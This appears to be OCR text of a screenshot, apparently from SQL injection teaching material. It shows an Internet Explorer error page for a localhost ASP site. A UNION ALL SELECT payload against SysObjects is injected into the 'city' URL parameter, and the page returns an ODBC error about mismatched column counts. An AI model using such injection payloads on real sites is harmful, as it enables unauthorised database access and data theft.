 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9, 'Text' FROM SysObjects WHERE ''='
Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done
Local intranet